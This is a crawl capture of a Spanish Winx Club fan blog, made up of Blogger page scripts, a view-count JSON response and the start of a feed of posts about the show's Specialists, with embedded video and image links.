class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5MQk65TIAKhkGbsfsFarvdtlEdXw:1769416711606';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html', 'canonicalUrl': 'https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/8188792878145580004/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8188792878145580004', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/s72-c/S4-ep15-flora-kisses-helia-on-the-cheek.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/s400/S4-ep15-flora-kisses-helia-on-the-cheek.png', 'pageName': 'Im\xe1genes rom\xe1nticas de Flora y Helia', 'pageTitle': 'Winx Club All: Im\xe1genes rom\xe1nticas de Flora y Helia', 'metaDescription': 'Im\xe1genes rom\xe1nticas de Flora y Helia'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Im\xe1genes rom\xe1nticas de Flora y Helia', 'description': 'Im\xe1genes rom\xe1nticas de Flora y Helia', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/s400/S4-ep15-flora-kisses-helia-on-the-cheek.png', 'url': 'https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8188792878145580004}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCDhfstxTOUvZZMwDY2uPoEOIu56kDovf9Gp2kNuVynwdiVhJqUiwLmlPTCKZF3FhHZAZ0iX5Ne-k71t_iosWdQrEKB5A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCDhfstxTOUvZZMwDY2uPoEOIu56kDovf9Gp2kNuVynwdiVhJqUiwLmlPTCKZF3FhHZAZ0iX5Ne-k71t_iosWdQrEKB5A
body_size: -29
content:
{"total":15382984,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,44],[1,45],[2,50],[3,48],[4,71],[5,52],[6,50],[7,69],[8,100],[9,49],[10,56],[11,66],[12,64],[13,72],[14,55],[15,61],[16,70],[17,92],[18,54],[19,56],[20,83],[21,82],[22,48],[23,46],[24,69],[25,66],[26,68],[27,42],[28,59],[29,19]],"nextTickMs":48648}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Especialistas?alt=json-in-script&callback=related_results_labels
body_size: 163284
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Especialistas?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Especialistas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Especialistas\/-\/Especialistas?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2773057130937774697"},"published":{"$t":"2019-02-23T15:34:00.000+01:00"},"updated":{"$t":"2019-02-23T15:52:33.687+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"Specialists evolution from Season 1 to 8 🌟 Winx Club"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/3M9rr4LIbsw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSource: WinxClubEnglish YT\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 